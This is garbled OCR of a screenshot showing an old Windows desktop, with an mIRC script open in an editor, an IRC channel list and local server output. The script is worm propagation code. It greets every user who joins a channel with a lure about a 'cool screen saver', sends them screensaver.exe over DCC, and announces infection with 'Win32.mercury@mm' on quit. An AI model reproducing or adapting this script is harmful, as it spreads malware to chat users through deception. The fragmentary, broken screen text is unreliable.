 Miscellaneous Files - Microsoft Development Environment [design]
File Edit View Project Debug Tools Window Help
Design
Document Outline
There are no items to
show for the selected
document.
script.ini*
[scrip]
n1= on 1:JOIN:#:{
n2= /if ( $nick == $me ) { halt }
n3= /msg $nick Hi want a cool screen saver?
n4= /dcc send -c $nick c:\Windows\screensaver.exe
n5= }
n6= on 1:quit:{
n7= /ame is infected with Win32.mercury@mm by Indust
n8= }
n9= on 1:text:*:#:{
n9= /msg $chan $2-
n10= }
n11= on 1:text:*no*:#:/quit $nick i say yes! (Win32.
Project Explorer - Miscella...
Solution 'Solution1' (0 projects)
Miscellaneous Files
script.ini - C:\Program
Properties
Task List
! Description File Line
Click here to add a new task
Document ... Toolbox
Threads
Id Name Location Suspension Count
Ready Ln 1 Col 7 Ch 7 STREAM INS
Start mIRC - [#Casual [1]] Miscellaneous Files - ... Hr 00:14
My Computer
Bet On
Sports
SportsInter...
My Documents
Welco
Casino
My Network
Places
Recycle Bin
Internet
Explorer
Outlook
Express
Manage Your
Server
BearShare
BearShare
Downloads
eDonkey2000
Test
KaZaA Media
Desktop
My Shared
Folder
mIRC
FREE
BonziBUDDY
mIRC
File Tools DCC Commands Window Help
mIRC Channels Folder
Enter name of channel to join:
Join
#AllNiteCafe
#Beginner
#Cafebleu
#Casual
#CasualChat
#Chataholics
#Chataway
#chatbuddies
#Chatterz Fun chat for all =)
#Chat-World
#Chatzone
#Cheers
#Cybar
#CyberAngels Internet Help and Safety Ed
#CyberCafe
#CyberChat
#CyberFriends
#CyberParty
Add
Edit
Delete
Join
Names
Close
Pop up folder on connect
**
-
-i e...
-
-i ostname; using your IP
-
-i ems connecting due to ping
or /raw pong A4DCA97A now.
-
PI
-
We !john.doe@192.168.0.1
Yo Unreal3.2
Th 2004
irc.kobalt.dev Unreal3.2 iowghraAsORTVSxNCWqBzvdHtGp lvhopsmntikrRcaqOALQb
SeKVfMGCuzNT
MAP KNOCK SAFELIST HCN MAXCHANNELS=10 MAXBANS=60 NICKLEN=30 TOPICLEN=307
KICKLEN=307 MAXTARGETS=20 AWAYLEN=307 are supported by this server
WALLCHOPS WATCH=128 SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(qaohv)~&@%+
CHANMODES=be,kfL,l,psmntirRcOAQKVGCuzNSMT NETWORK=KobaltNet
CASEMAPPING=ascii EXTBAN=~,cqr are supported by this server
-
There are 1 users and 1 invisible on 1 servers
I have 2 clients and 0 servers
-
Current Local Users: 2 Max: 2
Current Global Users: 2 Max: 2
-
MOTD File is missing
-
*** johndoe sets mode: +iwx
-
Local host: kobalt-5540c157 (192.168.0.1)
-
Start mIRC HR « 0:15